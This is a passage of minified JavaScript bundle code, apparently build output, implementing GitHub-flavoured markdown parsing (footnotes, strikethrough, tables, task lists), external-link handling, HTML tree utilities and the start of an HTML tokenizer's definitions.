u={type:"gfmFootnoteCallString",start:Object.assign({},i.end),end:Object.assign({},e[e.length-1][1].start)},s={type:"chunkString",contentType:"string",start:Object.assign({},u.start),end:Object.assign({},u.end)},a=[e[n+1],e[n+2],["enter",r,t],e[n+3],e[n+4],["enter",i,t],["exit",i,t],["enter",u,t],["enter",s,t],["exit",s,t],["exit",u,t],e[e.length-2],e[e.length-1],["exit",r,t]];return e.splice(n,e.length-n+1,...a),e}function N1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u=0,s;return a;function a(f){return e.enter("gfmFootnoteCall"),e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),o}function o(f){return f!==94?n(f):(e.enter("gfmFootnoteCallMarker"),e.consume(f),e.exit("gfmFootnoteCallMarker"),e.enter("gfmFootnoteCallString"),e.enter("chunkString").contentType="string",c)}function c(f){if(u>999||f===93&&!s||f===null||f===91||ee(f))return n(f);if(f===93){e.exit("chunkString");const m=e.exit("gfmFootnoteCallString");return i.includes(Re(r.sliceSerialize(m)))?(e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),e.exit("gfmFootnoteCall"),t):n(f)}return ee(f)||(s=!0),u++,e.consume(f),f===92?h:c}function h(f){return f===91||f===92||f===93?(e.consume(f),u++,c):c(f)}}function I1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u,s=0,a;return o;function o(E){return e.enter("gfmFootnoteDefinition")._container=!0,e.enter("gfmFootnoteDefinitionLabel"),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),c}function c(E){return E===94?(e.enter("gfmFootnoteDefinitionMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionMarker"),e.enter("gfmFootnoteDefinitionLabelString"),e.enter("chunkString").contentType="string",h):n(E)}function h(E){if(s>999||E===93&&!a||E===null||E===91||ee(E))return n(E);if(E===93){e.exit("chunkString");const p=e.exit("gfmFootnoteDefinitionLabelString");return u=Re(r.sliceSerialize(p)),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),e.exit("gfmFootnoteDefinitionLabel"),m}return ee(E)||(a=!0),s++,e.consume(E),E===92?f:h}function f(E){return E===91||E===92||E===93?(e.consume(E),s++,h):h(E)}function m(E){return E===58?(e.enter("definitionMarker"),e.consume(E),e.exit("definitionMarker"),i.includes(u)||i.push(u),V(e,d,"gfmFootnoteDefinitionWhitespace")):n(E)}function d(E){return t(E)}}function O1(e,t,n){return e.check(An,t,e.attempt(_1,t,n))}function x1(e){e.exit("gfmFootnoteDefinition")}function L1(e,t,n){const r=this;return V(e,i,"gfmFootnoteDefinitionIndent",5);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="gfmFootnoteDefinitionIndent"&&s[2].sliceSerialize(s[1],!0).length===4?t(u):n(u)}}function F1(e){let n=(e||{}).singleTilde;const r={name:"strikethrough",tokenize:u,resolveAll:i};return n==null&&(n=!0),{text:{126:r},insideSpan:{null:[r]},attentionMarkers:{null:[126]}};function i(s,a){let o=-1;for(;++o<s.length;)if(s[o][0]==="enter"&&s[o][1].type==="strikethroughSequenceTemporary"&&s[o][1]._close){let c=o;for(;c--;)if(s[c][0]==="exit"&&s[c][1].type==="strikethroughSequenceTemporary"&&s[c][1]._open&&s[o][1].end.offset-s[o][1].start.offset===s[c][1].end.offset-s[c][1].start.offset){s[o][1].type="strikethroughSequence",s[c][1].type="strikethroughSequence";const h={type:"strikethrough",start:Object.assign({},s[c][1].start),end:Object.assign({},s[o][1].end)},f={type:"strikethroughText",start:Object.assign({},s[c][1].end),end:Object.assign({},s[o][1].start)},m=[["enter",h,a],["enter",s[c][1],a],["exit",s[c][1],a],["enter",f,a]],d=a.parser.constructs.insideSpan.null;d&&Se(m,m.length,0,ur(d,s.slice(c+1,o),a)),Se(m,m.length,0,[["exit",f,a],["enter",s[o][1],a],["exit",s[o][1],a],["exit",h,a]]),Se(s,c-1,o-c+3,m),o=c+m.length-2;break}}for(o=-1;++o<s.length;)s[o][1].type==="strikethroughSequenceTemporary"&&(s[o][1].type="data");return s}function u(s,a,o){const c=this.previous,h=this.events;let f=0;return m;function m(E){return c===126&&h[h.length-1][1].type!=="characterEscape"?o(E):(s.enter("strikethroughSequenceTemporary"),d(E))}function d(E){const p=wt(c);if(E===126)return f>1?o(E):(s.consume(E),f++,d);if(f<2&&!n)return o(E);const T=s.exit("strikethroughSequenceTemporary"),A=wt(E);return T._open=!A||A===2&&!!p,T._close=!p||p===2&&!!A,a(E)}}}class w1{constructor(){this.map=[]}add(t,n,r){R1(this,t,n,r)}consume(t){if(this.map.sort(function(u,s){return u[0]-s[0]}),this.map.length===0)return;let n=this.map.length;const r=[];for(;n>0;)n-=1,r.push(t.slice(this.map[n][0]+this.map[n][1]),this.map[n][2]),t.length=this.map[n][0];r.push(t.slice()),t.length=0;let i=r.pop();for(;i;){for(const u of i)t.push(u);i=r.pop()}this.map.length=0}}function R1(e,t,n,r){let i=0;if(!(n===0&&r.length===0)){for(;i<e.map.length;){if(e.map[i][0]===t){e.map[i][1]+=n,e.map[i][2].push(...r);return}i+=1}e.map.push([t,n,r])}}function B1(e,t){let n=!1;const r=[];for(;t<e.length;){const i=e[t];if(n){if(i[0]==="enter")i[1].type==="tableContent"&&r.push(e[t+1][1].type==="tableDelimiterMarker"?"left":"none");else if(i[1].type==="tableContent"){if(e[t-1][1].type==="tableDelimiterMarker"){const u=r.length-1;r[u]=r[u]==="left"?"center":"right"}}else if(i[1].type==="tableDelimiterRow")break}else i[0]==="enter"&&i[1].type==="tableDelimiterRow"&&(n=!0);t+=1}return r}function P1(){return{flow:{null:{name:"table",tokenize:M1,resolveAll:U1}}}}function M1(e,t,n){const r=this;let i=0,u=0,s;return a;function a(x){let N=r.events.length-1;for(;N>-1;){const G=r.events[N][1].type;if(G==="lineEnding"||G==="linePrefix")N--;else break}const M=N>-1?r.events[N][1].type:null,Y=M==="tableHead"||M==="tableRow"?y:o;return Y===y&&r.parser.lazy[r.now().line]?n(x):Y(x)}function o(x){return e.enter("tableHead"),e.enter("tableRow"),c(x)}function c(x){return x===124||(s=!0,u+=1),h(x)}function h(x){return x===null?n(x):K(x)?u>1?(u=0,r.interrupt=!0,e.exit("tableRow"),e.enter("lineEnding"),e.consume(x),e.exit("lineEnding"),d):n(x):W(x)?V(e,h,"whitespace")(x):(u+=1,s&&(s=!1,i+=1),x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),s=!0,h):(e.enter("data"),f(x)))}function f(x){return x===null||x===124||ee(x)?(e.exit("data"),h(x)):(e.consume(x),x===92?m:f)}function m(x){return x===92||x===124?(e.consume(x),f):f(x)}function d(x){return r.interrupt=!1,r.parser.lazy[r.now().line]?n(x):(e.enter("tableDelimiterRow"),s=!1,W(x)?V(e,E,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(x):E(x))}function E(x){return x===45||x===58?T(x):x===124?(s=!0,e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),p):R(x)}function p(x){return W(x)?V(e,T,"whitespace")(x):T(x)}function T(x){return x===58?(u+=1,s=!0,e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),A):x===45?(u+=1,A(x)):x===null||K(x)?L(x):R(x)}function A(x){return x===45?(e.enter("tableDelimiterFiller"),k(x)):R(x)}function k(x){return x===45?(e.consume(x),k):x===58?(s=!0,e.exit("tableDelimiterFiller"),e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),I):(e.exit("tableDelimiterFiller"),I(x))}function I(x){return W(x)?V(e,L,"whitespace")(x):L(x)}function L(x){return x===124?E(x):x===null||K(x)?!s||i!==u?R(x):(e.exit("tableDelimiterRow"),e.exit("tableHead"),t(x)):R(x)}function R(x){return n(x)}function y(x){return e.enter("tableRow"),v(x)}function v(x){return x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),v):x===null||K(x)?(e.exit("tableRow"),t(x)):W(x)?V(e,v,"whitespace")(x):(e.enter("data"),w(x))}function w(x){return x===null||x===124||ee(x)?(e.exit("data"),v(x)):(e.consume(x),x===92?j:w)}function j(x){return x===92||x===124?(e.consume(x),w):w(x)}}function U1(e,t){let n=-1,r=!0,i=0,u=[0,0,0,0],s=[0,0,0,0],a=!1,o=0,c,h,f;const m=new w1;for(;++n<e.length;){const d=e[n],E=d[1];d[0]==="enter"?E.type==="tableHead"?(a=!1,o!==0&&(ds(m,t,o,c,h),h=void 0,o=0),c={type:"table",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",c,t]])):E.type==="tableRow"||E.type==="tableDelimiterRow"?(r=!0,f=void 0,u=[0,0,0,0],s=[0,n+1,0,0],a&&(a=!1,h={type:"tableBody",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",h,t]])),i=E.type==="tableDelimiterRow"?2:h?3:1):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")?(r=!1,s[2]===0&&(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 0,f),u=[0,0,0,0]),s[2]=n)):E.type==="tableCellDivider"&&(r?r=!1:(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 0,f)),u=s,s=[u[1],n,0,0])):E.type==="tableHead"?(a=!0,o=n):E.type==="tableRow"||E.type==="tableDelimiterRow"?(o=n,u[1]!==0?(s[0]=s[1],f=Hn(m,t,u,i,n,f)):s[1]!==0&&(f=Hn(m,t,s,i,n,f)),i=0):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")&&(s[3]=n)}for(o!==0&&ds(m,t,o,c,h),m.consume(t.events),n=-1;++n<t.events.length;){const d=t.events[n];d[0]==="enter"&&d[1].type==="table"&&(d[1]._align=B1(t.events,n))}return e}function Hn(e,t,n,r,i,u){const s=r===1?"tableHeader":r===2?"tableDelimiter":"tableData",a="tableContent";n[0]!==0&&(u.end=Object.assign({},kt(t.events,n[0])),e.add(n[0],0,[["exit",u,t]]));const o=kt(t.events,n[1]);if(u={type:s,start:Object.assign({},o),end:Object.assign({},o)},e.add(n[1],0,[["enter",u,t]]),n[2]!==0){const c=kt(t.events,n[2]),h=kt(t.events,n[3]),f={type:a,start:Object.assign({},c),end:Object.assign({},h)};if(e.add(n[2],0,[["enter",f,t]]),r!==2){const m=t.events[n[2]],d=t.events[n[3]];if(m[1].end=Object.assign({},d[1].end),m[1].type="chunkText",m[1].contentType="text",n[3]>n[2]+1){const E=n[2]+1,p=n[3]-n[2]-1;e.add(E,p,[])}}e.add(n[3]+1,0,[["exit",f,t]])}return i!==void 0&&(u.end=Object.assign({},kt(t.events,i)),e.add(i,0,[["exit",u,t]]),u=void 0),u}function ds(e,t,n,r,i){const u=[],s=kt(t.events,n);i&&(i.end=Object.assign({},s),u.push(["exit",i,t])),r.end=Object.assign({},s),u.push(["exit",r,t]),e.add(n+1,0,u)}function kt(e,t){const n=e[t],r=n[0]==="enter"?"start":"end";return n[1][r]}const H1={name:"tasklistCheck",tokenize:z1};function v1(){return{text:{91:H1}}}function z1(e,t,n){const r=this;return i;function i(o){return r.previous!==null||!r._gfmTasklistFirstContentOfListItem?n(o):(e.enter("taskListCheck"),e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),u)}function u(o){return ee(o)?(e.enter("taskListCheckValueUnchecked"),e.consume(o),e.exit("taskListCheckValueUnchecked"),s):o===88||o===120?(e.enter("taskListCheckValueChecked"),e.consume(o),e.exit("taskListCheckValueChecked"),s):n(o)}function s(o){return o===93?(e.enter("taskListCheckMarker"),e.consume(o),e.exit("taskListCheckMarker"),e.exit("taskListCheck"),a):n(o)}function a(o){return K(o)?t(o):W(o)?e.check({tokenize:$1},t,n)(o):n(o)}}function $1(e,t,n){return V(e,r,"whitespace");function r(i){return i===null?n(i):t(i)}}function q1(e){return Bs([m1(),y1(),F1(e),P1(),v1()])}const Y1={};function j1(e){const t=this,n=e||Y1,r=t.data(),i=r.micromarkExtensions||(r.micromarkExtensions=[]),u=r.fromMarkdownExtensions||(r.fromMarkdownExtensions=[]),s=r.toMarkdownExtensions||(r.toMarkdownExtensions=[]);i.push(q1(n)),u.push(l1()),s.push(f1(n))}const K1=function(e,t,n,r,i){const u=Wi(t);return Co(e)?u.call(i,e,n,r):!1},Wi=function(e){if(e==null)return W1;if(typeof e=="string")return Q1(e);if(typeof e=="object")return V1(e);if(typeof e=="function")return Gi(e);throw new Error("Expected function, string, or array as `test`")};function V1(e){const t=[];let n=-1;for(;++n<e.length;)t[n]=Wi(e[n]);return Gi(r);function r(...i){let u=-1;for(;++u<t.length;)if(t[u].apply(this,i))return!0;return!1}}function Q1(e){return Gi(t);function t(n){return n.tagName===e}}function Gi(e){return t;function t(n,r,i){return!!(Co(n)&&e.call(this,n,typeof r=="number"?r:void 0,i||void 0))}}function W1(e){return!!(e&&typeof e=="object"&&"type"in e&&e.type==="element"&&"tagName"in e&&typeof e.tagName=="string")}function Co(e){return e!==null&&typeof e=="object"&&"type"in e&&"tagName"in e}const G1=/^[a-zA-Z][a-zA-Z\d+\-.]*?:/,X1=/^[a-zA-Z]:\\/;function J1(e){if(typeof e!="string")throw new TypeError(`Expected a \`string\`, got \`${typeof e}\``);return X1.test(e)?!1:G1.test(e)}function mi(e){const t=String(e||"").trim();return t?t.split(/[ \t\n\r\f]+/g):[]}function Z1(e){return e.join(" ").trim()}const eE=["http","https"],tE=["nofollow"],nE={};function rE(e){const t=e||nE,n=t.protocols||eE,r=Wi(t.test);return function(i){Qe(i,"element",function(u,s,a){if(u.tagName==="a"&&typeof u.properties.href=="string"&&r(u,s,a)){const o=u.properties.href;if(J1(o)?n.includes(o.slice(0,o.indexOf(":"))):o.startsWith("//")){const c=Gt(t.content,u),h=c&&!Array.isArray(c)?[c]:c,f=Gt(t.rel,u)||tE,m=typeof f=="string"?mi(f):f,d=Gt(t.target,u),E=Gt(t.properties,u);if(E&&Object.assign(u.properties,Ke(E)),m.length>0&&(u.properties.rel=[...m]),d&&(u.properties.target=d),h){const p=Gt(t.contentProperties,u)||{};u.children.push({type:"element",tagName:"span",properties:Ke(p),children:Ke(h)})}}}})}}function Gt(e,t){return typeof e=="function"?e(t):e}const ms={accept:"input",className:null,dropzone:null,htmlFor:"output",headers:["td","th"],itemProp:null,itemRef:null,itemType:null,ping:["a","area"],rel:["a","area","link"],sandbox:"iframe",sizes:"link"};function iE(){return function(e){const t=new Map,n=[];Qe(e,"element",function(u){let s;for(s in u.properties)if(Object.hasOwn(u.properties,s)){const a=u.properties[s];Object.hasOwn(ms,s)&&K1(u,ms[s])&&Array.isArray(a)&&r(s,a)}}),i();function r(u,s){let a=-1,o=t.get(u);for(o||(o=new Map,t.set(u,o));++a<s.length;){const c=s[a];o.set(c,(o.get(c)||0)+1)}n.push([u,s])}function i(){const u=new Map;for(const[a,o]of t)u.set(a,[...o.entries()].sort(function(c,h){return h[1]-c[1]||Do(String(c[0]),String(h[0]),0)}).map(function(c){return c[0]}));let s=-1;for(;++s<n.length;){const a=n[s],o=u.get(a[0]);o&&a[1].sort(function(c,h){return o.indexOf(c)-o.indexOf(h)})}}}}function Do(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||Do(e,t,n+1)}function uE(){return function(e){const t=new Map;Qe(e,"element",function(i){let u=t.get(i.tagName);u||(u=new Map,t.set(i.tagName,u));let s;for(s in i.properties)Object.hasOwn(i.properties,s)&&u.set(s,(u.get(s)||0)+1)});const n=r();Qe(e,"element",function(i){const u=n.get(i.tagName);if(u){const s=[],a={};let o=-1,c;for(c in i.properties)Object.hasOwn(i.properties,c)&&s.push(c);for(s.sort(function(h,f){return u.indexOf(h)-u.indexOf(f)});++o<s.length;)a[s[o]]=i.properties[s[o]];i.properties=a}});function r(){const i=new Map;for(const[u,s]of t.entries())i.set(u,[...s.entries()].sort(function(a,o){return o[1]-a[1]||_o(String(a[0]),String(o[0]),0)}).map(function(a){return a[0]}));return i}}}function _o(e,t,n){return(e.charCodeAt(n)||0)-(t.charCodeAt(n)||0)||_o(e,t,n+1)}function ps(e){const t=[],n=String(e||"");let r=n.indexOf(","),i=0,u=!1;for(;!u;){r===-1&&(r=n.length,u=!0);const s=n.slice(i,r).trim();(s||!u)&&t.push(s),i=r+1,r=n.indexOf(",",i)}return t}function sE(e,t){const n=t||{};return(e[e.length-1]===""?[...e,""]:e).join((n.padRight?" ":"")+","+(n.padLeft===!1?"":" ")).trim()}const Es=/[#.]/g;function aE(e,t){const n=e||"",r={};let i=0,u,s;for(;i<n.length;){Es.lastIndex=i;const a=Es.exec(n),o=n.slice(i,a?a.index:n.length);o&&(u?u==="#"?r.id=o:Array.isArray(r.className)?r.className.push(o):r.className=[o]:s=o,i+=o.length),a&&(u=a[0],i++)}return{type:"element",tagName:s||t||"div",properties:r,children:[]}}const pi={}.hasOwnProperty;function yo(e,t,n){const r=n&&fE(n);function i(u,s,...a){let o=-1,c;if(u==null){c={type:"root",children:[]};const h=s;a.unshift(h)}else if(c=aE(u,t),c.tagName=c.tagName.toLowerCase(),r&&pi.call(r,c.tagName)&&(c.tagName=r[c.tagName]),oE(s))a.unshift(s);else{let h;for(h in s)pi.call(s,h)&&cE(e,c.properties,h,s[h])}for(;++o<a.length;)Ei(c.children,a[o]);return c.type==="element"&&c.tagName==="template"&&(c.content={type:"root",children:c.children},c.children=[]),c}return i}function oE(e){if(e===null||typeof e!="object"||Array.isArray(e))return!0;if(typeof e.type!="string")return!1;const t=e,n=Object.keys(e);for(const r of n){const i=t[r];if(i&&typeof i=="object"){if(!Array.isArray(i))return!0;const u=i;for(const s of u)if(typeof s!="number"&&typeof s!="string")return!0}}return!!("children"in e&&Array.isArray(e.children))}function cE(e,t,n,r){const i=Ci(e,n);let u=-1,s;if(r!=null){if(typeof r=="number"){if(Number.isNaN(r))return;s=r}else typeof r=="boolean"?s=r:typeof r=="string"?i.spaceSeparated?s=mi(r):i.commaSeparated?s=ps(r):i.commaOrSpaceSeparated?s=mi(ps(r).join(" ")):s=gs(i,i.property,r):Array.isArray(r)?s=r.concat():s=i.property==="style"?lE(r):String(r);if(Array.isArray(s)){const a=[];for(;++u<s.length;){const o=gs(i,i.property,s[u]);a[u]=o}s=a}if(i.property==="className"&&Array.isArray(t.className)){const a=s;s=t.className.concat(a)}t[i.property]=s}}function Ei(e,t){let n=-1;if(t!=null)if(typeof t=="string"||typeof t=="number")e.push({type:"text",value:String(t)});else if(Array.isArray(t))for(;++n<t.length;)Ei(e,t[n]);else if(typeof t=="object"&&"type"in t)t.type==="root"?Ei(e,t.children):e.push(t);else throw new Error("Expected node, nodes, or string, got `"+t+"`")}function gs(e,t,n){if(typeof n=="string"){if(e.number&&n&&!Number.isNaN(Number(n)))return Number(n);if((e.boolean||e.overloadedBoolean)&&(n===""||ou(n)===ou(t)))return!0}return n}function lE(e){const t=[];let n;for(n in e)pi.call(e,n)&&t.push([n,e[n]].join(": "));return t.join("; ")}function fE(e){const t={};let n=-1;for(;++n<e.length;)t[e[n].toLowerCase()]=e[n];return t}const hE=["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","solidColor","textArea","textPath"],dE=yo(rr,"div"),mE=yo(bn,"g",hE);function pE(e){const t=String(e),n=[];return{toOffset:i,toPoint:r};function r(u){if(typeof u=="number"&&u>-1&&u<=t.length){let s=0;for(;;){let a=n[s];if(a===void 0){const o=bs(t,n[s-1]);a=o===-1?t.length+1:o+1,n[s]=a}if(a>u)return{line:s+1,column:u-(s>0?n[s-1]:0)+1,offset:u};s++}}}function i(u){if(u&&typeof u.line=="number"&&typeof u.column=="number"&&!Number.isNaN(u.line)&&!Number.isNaN(u.column)){for(;n.length<u.line;){const a=n[n.length-1],o=bs(t,a),c=o===-1?t.length+1:o+1;if(a===c)break;n.push(c)}const s=(u.line>1?n[u.line-2]:0)+u.column-1;if(s<n[u.line-1])return s}}}function bs(e,t){const n=e.indexOf("\r",t),r=e.indexOf(`
`,t);return r===-1?n:n===-1||n+1===r?r:n<r?n:r}const dt={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"},So={}.hasOwnProperty,EE=Object.prototype;function gE(e,t){const n=t||{};return Xi({file:n.file||void 0,location:!1,schema:n.space==="svg"?bn:rr,verbose:n.verbose||!1},e)}function Xi(e,t){let n;switch(t.nodeName){case"#comment":{const r=t;return n={type:"comment",value:r.data},jn(e,r,n),n}case"#document":case"#document-fragment":{const r=t,i="mode"in r?r.mode==="quirks"||r.mode==="limited-quirks":!1;if(n={type:"root",children:ko(e,t.childNodes),data:{quirksMode:i}},e.file&&e.location){const u=String(e.file),s=pE(u),a=s.toPoint(0),o=s.toPoint(u.length);n.position={start:a,end:o}}return n}case"#documentType":{const r=t;return n={type:"doctype"},jn(e,r,n),n}case"#text":{const r=t;return n={type:"text",value:r.value},jn(e,r,n),n}default:return n=bE(e,t),n}}function ko(e,t){let n=-1;const r=[];for(;++n<t.length;){const i=Xi(e,t[n]);r.push(i)}return r}function bE(e,t){const n=e.schema;e.schema=t.namespaceURI===dt.svg?bn:rr;let r=-1;const i={};for(;++r<t.attrs.length;){const a=t.attrs[r],o=(a.prefix?a.prefix+":":"")+a.name;So.call(EE,o)||(i[o]=a.value)}const s=(e.schema.space==="svg"?mE:dE)(t.tagName,i,ko(e,t.childNodes));if(jn(e,t,s),s.tagName==="template"){const a=t,o=a.sourceCodeLocation,c=o&&o.startTag&&xt(o.startTag),h=o&&o.endTag&&xt(o.endTag),f=Xi(e,a.content);c&&h&&e.file&&(f.position={start:c.end,end:h.start}),s.content=f}return e.schema=n,s}function jn(e,t,n){if("sourceCodeLocation"in t&&t.sourceCodeLocation&&e.file){const r=TE(e,n,t.sourceCodeLocation);r&&(e.location=!0,n.position=r)}}function TE(e,t,n){const r=xt(n);if(t.type==="element"){const i=t.children[t.children.length-1];if(r&&!n.endTag&&i&&i.position&&i.position.end&&(r.end=Object.assign({},i.position.end)),e.verbose){const u={};let s;if(n.attrs)for(s in n.attrs)So.call(n.attrs,s)&&(u[Ci(e.schema,s).property]=xt(n.attrs[s]));n.startTag;const a=xt(n.startTag),o=n.endTag?xt(n.endTag):void 0,c={opening:a};o&&(c.closing=o),c.properties=u,t.data={position:c}}}return r}function xt(e){const t=Ts({line:e.startLine,column:e.startCol,offset:e.startOffset}),n=Ts({line:e.endLine,column:e.endCol,offset:e.endOffset});return t||n?{start:t,end:n}:void 0}function Ts(e){return e.line&&e.column?e:void 0}const AE={},CE={}.hasOwnProperty,No=Ya("type",{handlers:{root:_E,element:IE,text:kE,comment:NE,doctype:SE}});function DE(e,t){const r=(t||AE).space;return No(e,r==="svg"?bn:rr)}function _E(e,t){const n={nodeName:"#document",mode:(e.data||{}).quirksMode?"quirks":"no-quirks",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function yE(e,t){const n={nodeName:"#document-fragment",childNodes:[]};return n.childNodes=Ji(e.children,n,t),zt(e,n),n}function SE(e){const t={nodeName:"#documentType",name:"html",publicId:"",systemId:"",parentNode:null};return zt(e,t),t}function kE(e){const t={nodeName:"#text",value:e.value,parentNode:null};return zt(e,t),t}function NE(e){const t={nodeName:"#comment",data:e.value,parentNode:null};return zt(e,t),t}function IE(e,t){const n=t;let r=n;e.type==="element"&&e.tagName.toLowerCase()==="svg"&&n.space==="html"&&(r=bn);const i=[];let u;if(e.properties){for(u in e.properties)if(u!=="children"&&CE.call(e.properties,u)){const o=OE(r,u,e.properties[u]);o&&i.push(o)}}const s=r.space,a={nodeName:e.tagName,tagName:e.tagName,attrs:i,namespaceURI:dt[s],childNodes:[],parentNode:null};return a.childNodes=Ji(e.children,a,r),zt(e,a),e.tagName==="template"&&e.content&&(a.content=yE(e.content,r)),a}function OE(e,t,n){const r=Ci(e,t);if(n===!1||n===null||n===void 0||typeof n=="number"&&Number.isNaN(n)||!n&&r.boolean)return;Array.isArray(n)&&(n=r.commaSeparated?sE(n):Z1(n));const i={name:r.attribute,value:n===!0?"":String(n)};if(r.space&&r.space!=="html"&&r.space!=="svg"){const u=i.name.indexOf(":");u<0?i.prefix="":(i.name=i.name.slice(u+1),i.prefix=r.attribute.slice(0,u)),i.namespace=dt[r.space]}return i}function Ji(e,t,n){let r=-1;const i=[];if(e)for(;++r<e.length;){const u=No(e[r],n);u.parentNode=t,i.push(u)}return i}function zt(e,t){const n=e.position;n&&n.start&&n.end&&(n.start.offset,n.end.offset,t.sourceCodeLocation={startLine:n.start.line,startCol:n.start.column,startOffset:n.start.offset,endLine:n.end.line,endCol:n.end.column,endOffset:n.end.offset})}const xE=["area","base","basefont","bgsound","br","col","command","embed","frame","hr","image","img","input","keygen","link","meta","param","source","track","wbr"],LE=new Set([65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111]),se="�";var g;(function(e){e[e.EOF=-1]="EOF",e[e.NULL=0]="NULL",e[e.TABULATION=9]="TABULATION",e[e.CARRIAGE_RETURN=13]="CARRIAGE_RETURN",e[e.LINE_FEED=10]="LINE_FEED",e[e.FORM_FEED=12]="FORM_FEED",e[e.SPACE=32]="SPACE",e[e.EXCLAMATION_MARK=33]="EXCLAMATION_MARK",e[e.QUOTATION_MARK=34]="QUOTATION_MARK",e[e.AMPERSAND=38]="AMPERSAND",e[e.APOSTROPHE=39]="APOSTROPHE",e[e.HYPHEN_MINUS=45]="HYPHEN_MINUS",e[e.SOLIDUS=47]="SOLIDUS",e[e.DIGIT_0=48]="DIGIT_0",e[e.DIGIT_9=57]="DIGIT_9",e[e.SEMICOLON=59]="SEMICOLON",e[e.LESS_THAN_SIGN=60]="LESS_THAN_SIGN",e[e.EQUALS_SIGN=61]="EQUALS_SIGN",e[e.GREATER_THAN_SIGN=62]="GREATER_THAN_SIGN",e[e.QUESTION_MARK=63]="QUESTION_MARK",e[e.LATIN_CAPITAL_A=65]="LATIN_CAPITAL_A",e[e.LATIN_CAPITAL_Z=90]="LATIN_CAPITAL_Z",e[e.RIGHT_SQUARE_BRACKET=93]="RIGHT_SQUARE_BRACKET",e[e.GRAVE_ACCENT=96]="GRAVE_ACCENT",e[e.LATIN_SMALL_A=97]="LATIN_SMALL_A",e[e.LATIN_SMALL_Z=122]="LATIN_SMALL_Z"})(g||(g={}));const Ce={DASH_DASH:"--",CDATA_START:"[CDATA[",DOCTYPE:"doctype",SCRIPT:"script",PUBLIC:"public",SYSTEM:"system"};function Io(e){return e>=55296&&e<=57343}function FE(e){return e>=56320&&e<=57343}function wE(e,t){return(e-55296)*1024+9216+t}function Oo(e){return e!==32&&e!==10&&e!==13&&e!==9&&e!==12&&e>=1&&e<=31||e>=127&&e<=159}function xo(e){return e>=64976&&e<=65007||LE.has(e)}var F;(function(e){e.controlCharacterInInputStream="control-character-in-input-stream",e.noncharacterInInputStream="noncharacter-in-input-stream",e.surrogateInInputStream="surrogate-in-input-stream",e.nonVoidHtmlElementStartTagWithTrailingSolidus="non-void-html-element-start-tag-with-trailing-solidus",e.endTagWithAttributes="end-tag-with-attributes",e.endTagWithTrailingSolidus="end-tag-with-trailing-solidus",e.unexpectedSolidusInTag="unexpected-solidus-in-tag",e.unexpectedNullCharacter="unexpected-null-character",e.unexpectedQuestionMarkInsteadOfTagName="unexpected-question-mark-instead-of-tag-name",e.invalidFirstCharacterOfTagName="invalid-first-character-of-tag-name",e.unexpectedEqualsSignBeforeAttributeName="unexpected-equals-sign-before-attribute-name",e.missingEndTagName="missing-end-tag-name",e.unexpectedCharacterInAttributeName="unexpected-character-in-attribute-name",e.unknownNamedCharacterReference="unknown-named-character-reference",e.missingSemicolonAfterCharacterReference="missing-semicolon-after-character-reference",e.unexpectedCharacterAfterDoctypeSystemIdentifier="unexpected-character-after-doctype-system-identifier",e.unexpectedCharacterInUnquotedAttributeValue="unexpected-character-in-unquoted-attribute-value",e.eofBeforeTagName="eof-before-tag-name",e.eofInTag="eof-in-tag",e.missingAttributeValue="missing-attribute-value",e.missingWhitespaceBetweenAttributes="missing-whitespace-between-attributes",e.missingWhitespaceAfterDoctypePublicKeyword="missing-whitespace-after-doctype-public-keyword",e.missingWhitespaceBetweenDoctypePublicAndSystemIdentifiers="missing-whitespace-between-doctype-public-and-system-identifiers",e.missingWhitespaceAfterDoctypeSystemKeyword="missing-whitespace-after-doctype-system-keyword",e.missingQuoteBeforeDoctypePublicIdentifier="missing-quote-before-doctype-public-identifier",e.missingQuoteBeforeDoctypeSystemIdentifier="missing-quote-before-doctype-system-identifier",e.missingDoctypePublicIdentifier="missing-doctype-public-identifier",e.missingDoctypeSystemIdentifier="missing-doctype-system-identifier",e.abruptDoctypePublicIdentifier="abrupt-doctype-public-identifier",e.abruptDoctypeSystemIden